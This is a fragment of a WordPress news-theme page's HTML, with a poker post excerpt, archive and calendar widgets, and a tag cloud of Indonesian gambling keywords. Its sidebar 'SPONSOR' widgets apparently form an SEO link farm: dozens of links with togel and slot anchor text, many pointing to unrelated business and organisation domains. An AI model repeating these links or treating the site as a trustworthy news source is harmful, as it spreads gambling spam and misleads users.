                    <article id="post-561" class="d-md-flex mg-posts-sec-post align-items-center post-561 post type-post status-publish format-standard hentry category-news">
                                <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://transpower.cc/learn-the-basics-of-poker-5/">Learn the Basics of Poker</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2022/09/">
                September 10, 2022            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                        <div class="mg-content">
                        <p>Poker is a game in which players compete for money. In most games, players use cards that have four of each type and four of each suit. However, in some&hellip;</p>
                    </div>
                </div>
            </article>
            
        <div class="col-md-12 text-center d-flex justify-content-center">
                                        
        </div>
            </div>
    <!-- // mg-posts-sec-inner -->
</div>
<!-- // mg-posts-sec block_6 -->             </div>
                            <aside class="col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="calendar-2" class="mg-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>September 2022</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://transpower.cc/2022/09/02/" aria-label="Posts published on September 2, 2022">2</a></td><td><a href="https://transpower.cc/2022/09/03/" aria-label="Posts published on September 3, 2022">3</a></td><td><a href="https://transpower.cc/2022/09/04/" aria-label="Posts published on September 4, 2022">4</a></td>
	</tr>
	<tr>
		<td><a href="https://transpower.cc/2022/09/05/" aria-label="Posts published on September 5, 2022">5</a></td><td><a href="https://transpower.cc/2022/09/06/" aria-label="Posts published on September 6, 2022">6</a></td><td><a href="https://transpower.cc/2022/09/07/" aria-label="Posts published on September 7, 2022">7</a></td><td><a href="https://transpower.cc/2022/09/08/" aria-label="Posts published on September 8, 2022">8</a></td><td><a href="https://transpower.cc/2022/09/09/" aria-label="Posts published on September 9, 2022">9</a></td><td><a href="https://transpower.cc/2022/09/10/" aria-label="Posts published on September 10, 2022">10</a></td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://transpower.cc/2022/09/12/" aria-label="Posts published on September 12, 2022">12</a></td><td><a href="https://transpower.cc/2022/09/13/" aria-label="Posts published on September 13, 2022">13</a></td><td>14</td><td><a href="https://transpower.cc/2022/09/15/" aria-label="Posts published on September 15, 2022">15</a></td><td><a href="https://transpower.cc/2022/09/16/" aria-label="Posts published on September 16, 2022">16</a></td><td><a href="https://transpower.cc/2022/09/17/" aria-label="Posts published on September 17, 2022">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://transpower.cc/2022/09/19/" aria-label="Posts published on September 19, 2022">19</a></td><td><a href="https://transpower.cc/2022/09/20/" aria-label="Posts published on September 20, 2022">20</a></td><td>21</td><td><a href="https://transpower.cc/2022/09/22/" aria-label="Posts published on September 22, 2022">22</a></td><td><a href="https://transpower.cc/2022/09/23/" aria-label="Posts published on September 23, 2022">23</a></td><td>24</td><td><a href="https://transpower.cc/2022/09/25/" aria-label="Posts published on September 25, 2022">25</a></td>
	</tr>
	<tr>
		<td><a href="https://transpower.cc/2022/09/26/" aria-label="Posts published on September 26, 2022">26</a></td><td><a href="https://transpower.cc/2022/09/27/" aria-label="Posts published on September 27, 2022">27</a></td><td><a href="https://transpower.cc/2022/09/28/" aria-label="Posts published on September 28, 2022">28</a></td><td><a href="https://transpower.cc/2022/09/29/" aria-label="Posts published on September 29, 2022">29</a></td><td>30</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://transpower.cc/2022/08/">&laquo; Aug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://transpower.cc/2022/10/">Oct &raquo;</a></span>
	</nav></div></div><div id="pages-2" class="mg-widget widget_pages"><div class="mg-wid-title"><h6 class="wtitle">Pages</h6></div>
			<ul>
				<li class="page_item page-item-2"><a href="https://transpower.cc/sample-page/">Sample Page</a></li>
			</ul>

			</div><div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archives</h6></div>
			<ul>
					<li><a href='https://transpower.cc/2026/01/'>January 2026</a></li>
	<li><a href='https://transpower.cc/2025/12/'>December 2025</a></li>
	<li><a href='https://transpower.cc/2025/05/'>May 2025</a></li>
	<li><a href='https://transpower.cc/2025/04/'>April 2025</a></li>
	<li><a href='https://transpower.cc/2025/03/'>March 2025</a></li>
	<li><a href='https://transpower.cc/2025/02/'>February 2025</a></li>
	<li><a href='https://transpower.cc/2025/01/'>January 2025</a></li>
	<li><a href='https://transpower.cc/2024/12/'>December 2024</a></li>
	<li><a href='https://transpower.cc/2024/11/'>November 2024</a></li>
	<li><a href='https://transpower.cc/2024/10/'>October 2024</a></li>
	<li><a href='https://transpower.cc/2024/09/'>September 2024</a></li>
	<li><a href='https://transpower.cc/2024/08/'>August 2024</a></li>
	<li><a href='https://transpower.cc/2024/07/'>July 2024</a></li>
	<li><a href='https://transpower.cc/2024/06/'>June 2024</a></li>
	<li><a href='https://transpower.cc/2024/05/'>May 2024</a></li>
	<li><a href='https://transpower.cc/2024/04/'>April 2024</a></li>
	<li><a href='https://transpower.cc/2024/03/'>March 2024</a></li>
	<li><a href='https://transpower.cc/2024/02/'>February 2024</a></li>
	<li><a href='https://transpower.cc/2024/01/'>January 2024</a></li>
	<li><a href='https://transpower.cc/2023/12/'>December 2023</a></li>
	<li><a href='https://transpower.cc/2023/11/'>November 2023</a></li>
	<li><a href='https://transpower.cc/2023/10/'>October 2023</a></li>
	<li><a href='https://transpower.cc/2023/09/'>September 2023</a></li>
	<li><a href='https://transpower.cc/2023/08/'>August 2023</a></li>
	<li><a href='https://transpower.cc/2023/07/'>July 2023</a></li>
	<li><a href='https://transpower.cc/2023/06/'>June 2023</a></li>
	<li><a href='https://transpower.cc/2023/05/'>May 2023</a></li>
	<li><a href='https://transpower.cc/2023/04/'>April 2023</a></li>
	<li><a href='https://transpower.cc/2023/03/'>March 2023</a></li>
	<li><a href='https://transpower.cc/2023/02/'>February 2023</a></li>
	<li><a href='https://transpower.cc/2023/01/'>January 2023</a></li>
	<li><a href='https://transpower.cc/2022/12/'>December 2022</a></li>
	<li><a href='https://transpower.cc/2022/11/'>November 2022</a></li>
	<li><a href='https://transpower.cc/2022/10/'>October 2022</a></li>
	<li><a href='https://transpower.cc/2022/09/' aria-current="page">September 2022</a></li>
	<li><a href='https://transpower.cc/2022/08/'>August 2022</a></li>
	<li><a href='https://transpower.cc/2022/07/'>July 2022</a></li>
	<li><a href='https://transpower.cc/2022/06/'>June 2022</a></li>
	<li><a href='https://transpower.cc/2022/05/'>May 2022</a></li>
	<li><a href='https://transpower.cc/2022/04/'>April 2022</a></li>
	<li><a href='https://transpower.cc/2022/03/'>March 2022</a></li>
	<li><a href='https://transpower.cc/2022/02/'>February 2022</a></li>
	<li><a href='https://transpower.cc/2022/01/'>January 2022</a></li>
	<li><a href='https://transpower.cc/2021/12/'>December 2021</a></li>
	<li><a href='https://transpower.cc/2021/10/'>October 2021</a></li>
	<li><a href='https://transpower.cc/2021/09/'>September 2021</a></li>
	<li><a href='https://transpower.cc/2021/08/'>August 2021</a></li>
			</ul>

			</div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/">The Role of Diplomatic Relations in Building International Cooperation</a>
									</li>
											<li>
					<a href="https://transpower.cc/modern-world-wars-their-causes-and-impact/">Modern World Wars: Their Causes and Impact</a>
									</li>
											<li>
					<a href="https://transpower.cc/state-conflict-causes-and-solutions/">State Conflict: Causes and Solutions</a>
									</li>
											<li>
					<a href="https://transpower.cc/dynamics-of-political-change-in-north-korea/">Dynamics of Political Change in North Korea</a>
									</li>
											<li>
					<a href="https://transpower.cc/recent-developments-in-the-global-economy/">Recent Developments in the Global Economy</a>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">Tags</h6></div><div class="tagcloud"><a href="https://transpower.cc/tag/angka-togel-hongkong/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 8pt;" aria-label="angka togel hongkong (1 item)">angka togel hongkong</a>
<a href="https://transpower.cc/tag/bandar-togel-hongkong/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 8pt;" aria-label="bandar togel hongkong (1 item)">bandar togel hongkong</a>
<a href="https://transpower.cc/tag/daftar-slot-online/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="daftar slot online (1 item)">daftar slot online</a>
<a href="https://transpower.cc/tag/data-hk/" class="tag-cloud-link tag-link-6 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="data hk (2 items)">data hk</a>
<a href="https://transpower.cc/tag/data-sgp/" class="tag-cloud-link tag-link-19 tag-link-position-5" style="font-size: 8pt;" aria-label="data sgp (1 item)">data sgp</a>
<a href="https://transpower.cc/tag/data-togel-hongkong/" class="tag-cloud-link tag-link-44 tag-link-position-6" style="font-size: 8pt;" aria-label="data togel hongkong (1 item)">data togel hongkong</a>
<a href="https://transpower.cc/tag/demo-slot-pg-soft/" class="tag-cloud-link tag-link-35 tag-link-position-7" style="font-size: 8pt;" aria-label="demo slot pg soft (1 item)">demo slot pg soft</a>
<a href="https://transpower.cc/tag/game-slot/" class="tag-cloud-link tag-link-27 tag-link-position-8" style="font-size: 8pt;" aria-label="game slot (1 item)">game slot</a>
<a href="https://transpower.cc/tag/hk-hari-ini/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 8pt;" aria-label="hk hari ini (1 item)">hk hari ini</a>
<a href="https://transpower.cc/tag/hongkong-pools/" class="tag-cloud-link tag-link-51 tag-link-position-10" style="font-size: 8pt;" aria-label="hongkong pools (1 item)">hongkong pools</a>
<a href="https://transpower.cc/tag/http-13-213-181-185/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 8pt;" aria-label="http://13.213.181.185/ (1 item)">http://13.213.181.185/</a>
<a href="https://transpower.cc/tag/info-togel-hongkong/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 8pt;" aria-label="info togel hongkong (1 item)">info togel hongkong</a>
<a href="https://transpower.cc/tag/judi-slot/" class="tag-cloud-link tag-link-25 tag-link-position-13" style="font-size: 11.876923076923pt;" aria-label="judi slot (2 items)">judi slot</a>
<a href="https://transpower.cc/tag/judi-slot-online/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 8pt;" aria-label="judi slot online (1 item)">judi slot online</a>
<a href="https://transpower.cc/tag/keluaran-hk/" class="tag-cloud-link tag-link-4 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="keluaran hk (2 items)">keluaran hk</a>
<a href="https://transpower.cc/tag/keluaran-sgp/" class="tag-cloud-link tag-link-11 tag-link-position-16" style="font-size: 14.461538461538pt;" aria-label="keluaran sgp (3 items)">keluaran sgp</a>
<a href="https://transpower.cc/tag/keluaran-togel-hongkong/" class="tag-cloud-link tag-link-46 tag-link-position-17" style="font-size: 8pt;" aria-label="keluaran togel hongkong (1 item)">keluaran togel hongkong</a>
<a href="https://transpower.cc/tag/kudaslot/" class="tag-cloud-link tag-link-30 tag-link-position-18" style="font-size: 8pt;" aria-label="kudaslot (1 item)">kudaslot</a>
<a href="https://transpower.cc/tag/pengeluaran-hk/" class="tag-cloud-link tag-link-5 tag-link-position-19" style="font-size: 11.876923076923pt;" aria-label="pengeluaran hk (2 items)">pengeluaran hk</a>
<a href="https://transpower.cc/tag/pengeluaran-sgp/" class="tag-cloud-link tag-link-12 tag-link-position-20" style="font-size: 14.461538461538pt;" aria-label="pengeluaran sgp (3 items)">pengeluaran sgp</a>
<a href="https://transpower.cc/tag/pengeluaran-togel-hongkong/" class="tag-cloud-link tag-link-47 tag-link-position-21" style="font-size: 8pt;" aria-label="pengeluaran togel hongkong (1 item)">pengeluaran togel hongkong</a>
<a href="https://transpower.cc/tag/pg-soft/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 8pt;" aria-label="pg soft (1 item)">pg soft</a>
<a href="https://transpower.cc/tag/result-togel-hongkong/" class="tag-cloud-link tag-link-48 tag-link-position-23" style="font-size: 8pt;" aria-label="result togel hongkong (1 item)">result togel hongkong</a>
<a href="https://transpower.cc/tag/sgp/" class="tag-cloud-link tag-link-20 tag-link-position-24" style="font-size: 8pt;" aria-label="sgp (1 item)">sgp</a>
<a href="https://transpower.cc/tag/singapore/" class="tag-cloud-link tag-link-17 tag-link-position-25" style="font-size: 8pt;" aria-label="singapore (1 item)">singapore</a>
<a href="https://transpower.cc/tag/situs-slot-online/" class="tag-cloud-link tag-link-29 tag-link-position-26" style="font-size: 8pt;" aria-label="situs slot online (1 item)">situs slot online</a>
<a href="https://transpower.cc/tag/slot/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 8pt;" aria-label="slot (1 item)">slot</a>
<a href="https://transpower.cc/tag/slot-demo-pg-soft/" class="tag-cloud-link tag-link-34 tag-link-position-28" style="font-size: 8pt;" aria-label="slot demo pg soft (1 item)">slot demo pg soft</a>
<a href="https://transpower.cc/tag/slot-gacor/" class="tag-cloud-link tag-link-28 tag-link-position-29" style="font-size: 8pt;" aria-label="slot gacor (1 item)">slot gacor</a>
<a href="https://transpower.cc/tag/slot-online/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 8pt;" aria-label="slot online (1 item)">slot online</a>
<a href="https://transpower.cc/tag/supertogel/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 8pt;" aria-label="supertogel (1 item)">supertogel</a>
<a href="https://transpower.cc/tag/togel/" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 22pt;" aria-label="togel (8 items)">togel</a>
<a href="https://transpower.cc/tag/togel-hari-ini/" class="tag-cloud-link tag-link-13 tag-link-position-33" style="font-size: 14.461538461538pt;" aria-label="togel hari ini (3 items)">togel hari ini</a>
<a href="https://transpower.cc/tag/togel-hongkong/" class="tag-cloud-link tag-link-3 tag-link-position-34" style="font-size: 18.338461538462pt;" aria-label="togel hongkong (5 items)">togel hongkong</a>
<a href="https://transpower.cc/tag/togel-hongkong-4d/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 8pt;" aria-label="togel hongkong 4d (1 item)">togel hongkong 4d</a>
<a href="https://transpower.cc/tag/togel-hongkong-6d/" class="tag-cloud-link tag-link-43 tag-link-position-36" style="font-size: 8pt;" aria-label="togel hongkong 6d (1 item)">togel hongkong 6d</a>
<a href="https://transpower.cc/tag/togel-hongkong-hari-ini/" class="tag-cloud-link tag-link-37 tag-link-position-37" style="font-size: 8pt;" aria-label="togel hongkong hari ini (1 item)">togel hongkong hari ini</a>
<a href="https://transpower.cc/tag/togel-hongkong-malam/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 8pt;" aria-label="togel hongkong malam (1 item)">togel hongkong malam</a>
<a href="https://transpower.cc/tag/togel-hongkong-malam-ini/" class="tag-cloud-link tag-link-39 tag-link-position-39" style="font-size: 8pt;" aria-label="togel hongkong malam ini (1 item)">togel hongkong malam ini</a>
<a href="https://transpower.cc/tag/togel-hongkong-online/" class="tag-cloud-link tag-link-41 tag-link-position-40" style="font-size: 8pt;" aria-label="togel hongkong online (1 item)">togel hongkong online</a>
<a href="https://transpower.cc/tag/togel-hongkong-pools/" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 8pt;" aria-label="togel hongkong pools (1 item)">togel hongkong pools</a>
<a href="https://transpower.cc/tag/togel-online/" class="tag-cloud-link tag-link-16 tag-link-position-42" style="font-size: 14.461538461538pt;" aria-label="togel online (3 items)">togel online</a>
<a href="https://transpower.cc/tag/togel-sgp/" class="tag-cloud-link tag-link-10 tag-link-position-43" style="font-size: 8pt;" aria-label="togel sgp (1 item)">togel sgp</a>
<a href="https://transpower.cc/tag/togel-singapore/" class="tag-cloud-link tag-link-9 tag-link-position-44" style="font-size: 16.615384615385pt;" aria-label="togel singapore (4 items)">togel singapore</a>
<a href="https://transpower.cc/tag/togel-singapore-hongkong/" class="tag-cloud-link tag-link-49 tag-link-position-45" style="font-size: 8pt;" aria-label="togel singapore hongkong (1 item)">togel singapore hongkong</a></div>
</div><div id="text-2" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">SPONSOR</h6></div>			<div class="textwidget"><p><a href="https://stroudnature.org/">Togel Hari Ini</a></p>
<p><a href="https://pravega.org/">RTP</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">togel kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Pulsa</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">pengeluaran sgp</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">togel macau 4d</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">toto macau</span></a></p>
<p><a href="https://www.sushiya973.com/menu.html"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://chelatacos.com/"><span data-sheets-root="1">pengeluaran macau hari ini</span></a></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">nenektogel4d</span></a></p>
<p><a href="https://www.nikuyano-curry.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="mg-widget widget_text">			<div class="textwidget"><p><a href="https://gsvq.org/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><span data-sheets-root="1"><a href="https://moveandwash.com/en/home">pengeluaran macau hari ini</a></span></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://www.thebeaconhillpub.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">live draw sdy lotto</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://icdsrmktr2025.com/"><span data-sheets-root="1">live draw sdy</span></a></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</div>	</div>
</aside><!-- #secondary -->
            </aside>
                    </div>
        <!--/row-->
    </div>
<!--container-->
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/" title="Permalink to: The Role of Diplomatic Relations in Building International Cooperation"> The Role of Diplomatic Relations in Building International Cooperation</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 21, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/modern-world-wars-their-causes-and-impact/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/modern-world-wars-their-causes-and-impact/" title="Permalink to: Modern World Wars: Their Causes and Impact"> Modern World Wars: Their Causes and Impact</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 16, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/state-conflict-causes-and-solutions/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/state-conflict-causes-and-solutions/" title="Permalink to: State Conflict: Causes and Solutions"> State Conflict: Causes and Solutions</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 11, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/dynamics-of-political-change-in-north-korea/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/dynamics-of-political-change-in-north-korea/" title="Permalink to: Dynamics of Political Change in North Korea"> Dynamics of Political Change in North Korea</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 6, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://transpower.cc/" rel="home">transpower.cc</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
